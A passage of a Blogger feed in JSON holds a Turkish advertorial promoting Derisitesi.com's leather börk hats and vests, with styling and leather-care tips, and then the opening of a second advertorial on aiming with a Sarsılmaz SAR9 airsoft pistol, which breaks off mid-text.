normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EKlasik Modeller\u003C\/strong\u003E: Zamansız tasarımıyla her dönemin favorisi.\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-bottom: 0cm; margin-left: 35.45pt; margin-right: 0cm; margin-top: 0cm; margin: 0cm 0cm 0cm 35.45pt; mso-list: l7 level1 lfo8; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EMotorcu Tarzı\u003C\/strong\u003E: Daha asi ve sportif bir görünüm isteyenler için tasarlanmıştır.\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-left: 35.45pt; mso-list: l7 level1 lfo8; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EKürklü Yelekler\u003C\/strong\u003E: Soğuk kış günlerinde hem sıcak hem de şık bir tercih.\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"mso-list: none; tab-stops: 35.4pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E4.4 Kişiye Özel Üretim\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp class=\"MsoBodyText\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDerisitesi.com, müşterilerinin taleplerine göre kişiye özel üretim hizmeti sunar.\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-bottom: 0cm; margin-left: 35.45pt; margin-right: 0cm; margin-top: 0cm; margin: 0cm 0cm 0cm 35.45pt; mso-list: l8 level1 lfo9; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EÖzel Tasarım\u003C\/strong\u003E: Boyut, renk ve malzeme tercihlerine göre ürünler tasarlanabilir.\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-left: 35.45pt; mso-list: l8 level1 lfo9; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EKişisel Dokunuşlar\u003C\/strong\u003E: İsim ya da özel motif işlenmiş ürünler.\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"mso-list: none; tab-stops: 35.4pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E4.5 Sürdürülebilirlik ve Çevre Dostu Üretim\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp class=\"MsoBodyText\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDerisitesi.com, sürdürülebilir üretim prensiplerine büyük önem verir. Doğal malzemelerin kullanımında çevreye zarar vermeyen yöntemler tercih edilir. Ayrıca, üretim aşamasında atık miktarını en aza indirmek için geri dönüştürülebilir materyaller kullanılır.\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"margin-left: 0cm; mso-list: l0 level2 lfo1; text-indent: 0cm;\"\u003E\u003Cstrong\u003E5. Kombinasyon Önerileri ve Kullanım Alanları\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Ch4 style=\"margin-left: 0cm; mso-list: l0 level4 lfo1; text-indent: 0cm;\"\u003E\u003Cstrong\u003E5.1 Günlük Kullanım için Kombinasyonlar\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/h4\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-bottom: 0cm; margin-left: 35.45pt; margin-right: 0cm; margin-top: 0cm; margin: 0cm 0cm 0cm 35.45pt; mso-list: l9 level1 lfo10; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EBörk ve Deri Ceket\u003C\/strong\u003E: Spor ya da casual tarzlar için ideal. Örneğin, siyah bir deri ceketle sade bir börk mükemmel bir uyum sağlar.\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-left: 35.45pt; mso-list: l9 level1 lfo10; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EDeri Yelek ve Kazak\u003C\/strong\u003E: Kış günlerinde kalın bir kazak ve kürklü deri yelekle şık ve sıcak bir kombin oluşturabilirsiniz.\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"mso-list: none; tab-stops: 35.4pt;\"\u003E\u003Cstrong\u003E5.2 Özel Günlerde Kullanım\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/h4\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-bottom: 0cm; margin-left: 35.45pt; margin-right: 0cm; margin-top: 0cm; margin: 0cm 0cm 0cm 35.45pt; mso-list: l10 level1 lfo11; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EEtnik Temalı Etkinlikler\u003C\/strong\u003E: Geleneksel kıyafetlerin vazgeçilmezi olan börk ve\u0026nbsp;\u003Ca href=\"https:\/\/www.derisitesi.com\/deri-yelek\" target=\"_blank\"\u003E\u003Cb\u003EErkek deri yelek\u003C\/b\u003E\u003C\/a\u003E, düğünlerde, kültürel festivallerde ve özel temalı organizasyonlarda tercih edilebilir.\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-left: 35.45pt; mso-list: l10 level1 lfo11; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EModern Dokunuşlar\u003C\/strong\u003E: Şık bir gömlek ve modern bir deri yelekle iş toplantılarında farklı bir stil yaratabilirsiniz.\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"mso-list: none; tab-stops: 35.4pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E5.3 Outdoor ve Doğa Sporları\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp class=\"MsoBodyText\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDeri yelekler ve börkler, outdoor etkinliklerinde hem konfor hem de stil sunar. Avcılık, kampçılık ve geleneksel okçuluk gibi etkinliklerde dayanıklı ve sıcak tutan yapılarıyla öne çıkar.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"margin-left: 0cm; mso-list: l0 level2 lfo1; text-indent: 0cm;\"\u003E\u003Cstrong\u003E6. Deri Ürün Bakımı\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Ch4 style=\"margin-left: 0cm; mso-list: l0 level4 lfo1; text-indent: 0cm;\"\u003E\u003Cstrong\u003E6.1 Deri Ürünlerin Ömrünü Uzatmak\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/h4\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-bottom: 0cm; margin-left: 35.45pt; margin-right: 0cm; margin-top: 0cm; margin: 0cm 0cm 0cm 35.45pt; mso-list: l11 level1 lfo12; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003ENem ve Güneşten Koruma\u003C\/strong\u003E: Deri ürünlerin çatlamasını önlemek için doğrudan güneş ışığına ve aşırı neme maruz bırakılmaması önemlidir.\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-left: 35.45pt; mso-list: l11 level1 lfo12; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EDüzenli Temizlik\u003C\/strong\u003E: Deri temizleme losyonlarıyla düzenli olarak silinmeli, yumuşak bir bez kullanılmalıdır.\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"mso-list: none; tab-stops: 35.4pt;\"\u003E\u003Cstrong\u003E6.2 Kürk Ürünlerin Bakımı\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/h4\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-bottom: 0cm; margin-left: 35.45pt; margin-right: 0cm; margin-top: 0cm; margin: 0cm 0cm 0cm 35.45pt; mso-list: l12 level1 lfo13; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EDoğal Kürk Bakımı\u003C\/strong\u003E: Kürklü börk ve yelekler için profesyonel bakım ürünleri kullanılarak doğal görünüm korunmalıdır.\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-left: 35.45pt; mso-list: l12 level1 lfo13; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003ESaklama Koşulları\u003C\/strong\u003E: Kürk ürünlerin saklanmasında, nemden uzak, hava alabilen bir ortam tercih edilmelidir.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"margin-left: 0cm; mso-list: l0 level2 lfo1; text-indent: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E7. Türk Kültürünün Sürdürülebilir Modaya Katkısı\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoBodyText\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ETürk kültüründe kullanılan doğal malzemeler, aslında modern dünyanın yeniden keşfettiği sürdürülebilir moda anlayışına mükemmel bir örnek sunar.\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-bottom: 0cm; margin-left: 35.45pt; margin-right: 0cm; margin-top: 0cm; margin: 0cm 0cm 0cm 35.45pt; mso-list: l13 level1 lfo14; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EDoğal ve Yerel Malzeme Kullanımı\u003C\/strong\u003E: Türkler, tarih boyunca doğadan gelen kaynakları israf etmeden kullanmayı öğrenmiştir.\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-left: 35.45pt; mso-list: l13 level1 lfo14; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EZanaatkarlık Geleneği\u003C\/strong\u003E: El işçiliğiyle üretilen ürünler, hem uzun ömürlü hem de estetik açıdan benzersizdir.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"margin-left: 0cm; mso-list: l0 level3 lfo1; text-indent: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003ESonuç: Deri Börk ve Yelek ile Geçmişten Geleceğe\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoBodyText\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ETürk kültürünün zamansız parçaları olan börk ve deri yelek, sadece tarihsel birer sembol değil, aynı zamanda modern modanın vazgeçilmez ürünleri haline gelmiştir. Derisitesi.com, bu kültürel mirası günümüz dünyasına taşıyarak, hem geleneklere saygı duyan hem de yenilikçi bir tarz arayanlara hitap etmektedir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESiz de hakiki deri ve kürk ürünleriyle geçmişin izlerini üzerinizde taşımak, bu tarihsel mirası günlük hayatınıza entegre etmek isterseniz, Derisitesi.com’un geniş ürün yelpazesini keşfedin.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-bottom: 6.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; margin: 12pt 0cm 6pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/495392253870369337\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2024\/12\/deri-bork-ve-deri-yelek-modelleriyle.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/495392253870369337"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/495392253870369337"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2024\/12\/deri-bork-ve-deri-yelek-modelleriyle.html","title":"Deri Börk ve Deri Yelek Modelleriyle Türk Kültürünün İzinde "}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8Lx6-RQODko5fiO2oGMrnMiuR5KnOeeACHxGd21N3jYaotBgNam2iQFpjJVzJnzjXSW2U5LcXZCNwwJDzpn2GDtNZ6KOeDudk7ufbLFawjEW5Kwhs72laDsy5ZHdlQHiFhm2KIXTaOyhGaMok1jSogRfVkwQeDG_T6JDwMrQN3CvFTuJj01-eWZ6Rcr4\/s72-c\/Deri%20B%C3%B6rk%20ve%20Deri%20Yelek.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-7452087597056206212"},"published":{"$t":"2024-11-27T22:20:00.002+03:00"},"updated":{"$t":"2024-11-27T22:21:15.827+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yaşam"}],"title":{"type":"text","$t":"Sarsılmaz SAR1880 SAR9 Airsoft ile Doğru Hedefleme: İleri Nişan Teknikleri"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKhoG0n4Dp_IybC1cYW4ooKXJg8-MJf3sW3w2U_y808E8C12Ale_MbnYRwmGkhqEo5002s0h9zuQTA6udAlwMY0a_HJEcig2fY40Fh6H0Srf8cMSqKDrXCfIeGsb9UUsczjXJdjVSpWUjz6h_voIY5ENoSNY1dn6EUXoEfztlxaI6Mv3yB8wTYycVvJzY\/s800\/ekranresmi2023-08-1615.44.00.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sarsılmaz SAR1880 SAR9 Airsoft ile Doğru Hedefleme: İleri Nişan Teknikleri\" border=\"0\" data-original-height=\"303\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKhoG0n4Dp_IybC1cYW4ooKXJg8-MJf3sW3w2U_y808E8C12Ale_MbnYRwmGkhqEo5002s0h9zuQTA6udAlwMY0a_HJEcig2fY40Fh6H0Srf8cMSqKDrXCfIeGsb9UUsczjXJdjVSpWUjz6h_voIY5ENoSNY1dn6EUXoEfztlxaI6Mv3yB8wTYycVvJzY\/s16000\/ekranresmi2023-08-1615.44.00.png\" title=\"Sarsılmaz SAR1880 SAR9 Airsoft ile Doğru Hedefleme: İleri Nişan Teknikleri\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EAirsoft oyunlarında başarı, yalnızca doğru ekipmanı seçmekle değil, aynı zamanda gelişmiş nişan alma tekniklerini uygulamakla da mümkündür. Sarsılmaz SAR1880 SAR9 Airsoft tabancası, gerçekçi tasarımı ve hassasiyeti sayesinde doğru hedefleme yapmanızı kolaylaştırır. Peki, hedeflerinizi daha hızlı ve isabetli bir şekilde vurmak için hangi teknikleri kullanmalısınız? Bu yazıda, SAR9 Airsoft ile profesyonel nişan alma becerilerinizi geliştirmenize yardımcı olacak ileri tekniklerden bahsedeceğiz.\u003C\/div\u003E\u003Cp style=\"line-height: 100%; margin-bottom: 0cm;\"\u003ESAR9 Airsoft’un Hedefleme Avantajları\u003C\/p\u003E\n\u003Cp\u003ESAR9 Airsoft tabancası, ergonomik tasarımı ve üstün performansı ile sahada rakiplerinizi alt etmeniz için güçlü bir araçtır. Hedefleme sırasında bu özelliklerden faydalanabilirsiniz:\u003C\/p\u003E\n\u003Cp\u003EHassas Tetik Mekanizması: SAR9’un tetik hassasiyeti, atış sırasında 